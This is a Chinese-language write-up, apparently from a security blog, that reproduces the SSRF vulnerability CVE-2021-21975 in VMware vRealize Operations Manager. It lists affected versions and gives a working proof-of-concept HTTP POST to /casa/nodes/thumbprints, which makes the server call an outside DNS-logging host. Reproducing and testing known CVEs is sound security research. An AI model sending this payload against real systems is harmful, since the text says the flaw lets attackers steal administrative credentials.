VMware™ vRealize Operations Manager SSRF(CVE-2021-21975)复现
VMware™ vRealize Operations Manager
SSRF(CVE-2021-21975)复现
一、漏洞简介
VMware™ vRealize Operations Manager API包含服务器端请求伪造。可以通过网络访问VMware™ vRealize Operations Manager API的恶意攻击者可以执行服务器端请求伪造攻击(SSRF),以窃取管理凭据。
二、影响版本
VMware:cloud_foundation: 4.x 3.x
VMware:vRealize_suite_lifecycle_manager: 8.x
VMware:vRealize_operations_manager: 8.0.0, 8.0.1, 8.3.0, 8.1.0, 8.1.1, 8.2.0, 7.5.0
三、漏洞复现
访问界面
POC:
POST /casa/nodes/thumbprints HTTP/1.1 Host: thelostworld:8080 Content-Type: application/json;charset=UTF-8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36 Content-Length: 20 ["thelostworld.DNS"]

详细数据包:
POST /casa/nodes/thumbprints HTTP/1.1 Host: 127.0.0.1 Content-Type: application/json;charset=UTF-8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36 Content-Length: 20 ["kwluae.dnslog.cn"]

编写脚本验证:
参考:
https://mp.weixin.qq.com/s/fNpSXGvU-p3O5fZ2gTeimg
https://github.com/projectdiscovery/nuclei-templates/blob/master/cves/2021/CVE-2021-21975.yaml
https://mp.weixin.qq.com/s/fAYvOdmZO-daxe5FUI8wQA
免责声明:本站提供安全工具、程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负!
转载声明:著作权归作者所有。商业转载请联系作者获得授权,非商业转载请注明出处。
订阅查看更多复现文章、学习笔记
thelostworld
安全路上,与你并肩前行!!!!
个人知乎:https://www.zhihu.com/people/fu-wei-43-69/columns
个人简书:https://www.jianshu.com/u/bf0e38a8d400
个人CSDN:https://blog.csdn.net/qq_37602797/category_10169006.html
个人博客园:https://www.cnblogs.com/thelostworld/
FREEBUF主页:https://www.freebuf.com/author/thelostworld?type=article
语雀博客主页:https://www.yuque.com/thelostworld
欢迎添加本公众号作者微信交流,添加时备注一下“公众号”





 浙公网安备 33010602011771号
浙公网安备 33010602011771号